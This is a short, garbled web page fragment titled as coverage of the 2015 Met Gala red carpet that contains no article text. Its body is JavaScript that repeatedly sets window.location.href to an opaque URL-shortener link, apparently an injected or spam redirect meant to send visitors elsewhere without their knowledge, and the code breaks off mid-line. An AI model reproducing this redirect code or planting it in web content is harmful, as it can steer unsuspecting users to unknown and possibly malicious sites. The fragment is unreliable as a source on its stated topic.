
2015 Met Gala: Red Carpet Style
May 4, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...